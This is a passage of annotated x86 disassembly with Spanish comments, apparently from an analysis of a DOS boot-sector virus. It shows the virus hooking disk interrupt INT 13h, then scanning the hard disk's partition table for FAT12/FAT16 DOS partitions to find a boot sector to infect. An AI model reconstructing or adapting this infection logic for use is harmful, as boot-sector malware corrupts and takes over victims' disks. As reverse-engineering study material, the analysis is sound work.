 0000:7CF4 TEST DH,7F
0000:7CF7 JNZ 7D03
0000:7CF9 TEST DL,F0
0000:7CFC JNZ 7D03
0000:7CFE PUSH DX
0000:7CFF CALL 7EB3
0000:7D02 POP DX
0000:7D03 MOV CX,DX
0000:7D05 SUB DX,[7EB0]
0000:7D09 MOV [7EB0],CX
0000:7D0D SUB DX,0024
0000:7D10 JB 7D23
0000:7D12 OR BYTE [7DF7],01 ;Se va a llamar a INT13, indicarlo
;poniendo a 1 el bit bajo de [7DF7]
0000:7D17 PUSH SI
0000:7D18 PUSH DI
0000:7D19 CALL 7D2E
0000:7D1C POP DI
0000:7D1D POP SI
0000:7D1E AND BYTE [7DF7],FE ;Poner a cero el bit bajo de [7DF7]
0000:7D23 POP DX ;Restaurar registros.
0000:7D24 POP CX ;
0000:7D25 POP BX ;
0000:7D26 POP AX ;
0000:7D27 POP ES ;
0000:7D28 POP DS ;
0000:7D29 JMPF XXXX:XXXX ;Saltar a la INT13 original.
;---------------------------------------------------------------
0000:7D2E MOV AX,0201 ;Leer el sector de arranque
0000:7D31 MOV DH,00 ;de la unidad indicada en [7DF8]
0000:7D33 MOV CX,0001 ;
0000:7D36 CALL 7CC3 ;
0000:7D39 TEST BYTE [7DF8],80 ;¿Es la unidad un disco duro de
0000:7D3E JZ 7D63 ;arranque?.Si asi es saltar.
0000:7D40 MOV SI,81BE ;Apuntar al comienzo de la tabla de
;particiones del disco.
0000:7D43 MOV CX,0004 ;Chequear cuatro particiones como máximo.
0000:7D46 CMP BYTE 04[SI],01 ;¿Es una partición DOS con FAT de
0000:7D4A JZ 7D58 ;12 bits?.Saltar si asi es.
0000:7D4C CMP BYTE 04[SI],04 ;¿Es una partición DOS con FAT de
0000:7D50 JZ 7D58 ;16 bits?.Si asi es saltar.
0000:7D52 ADD SI,0010
0000:7D55 LOOP 7D46 ;Chequear el siguiente item de la tabla.
0000:7D57 RET ;No había alguna partición DOS, Retornar.
;Frótese el virus las manos porque ha encontrado una víctima.
;Leer el sector de arranque de la partición
;DOS
0000:7D58 MOV DX,[SI] ;Poner en DH el nº de cabeza inicial.
0000:7D5A MOV CX,02[SI] ;Poner en CX el nº de cilindro inicial
;(10 bits) y nº de sector (6 bits).
0000:7D5D MOV AX,0201 ;
0000:7D60 CALL 7CC3 ;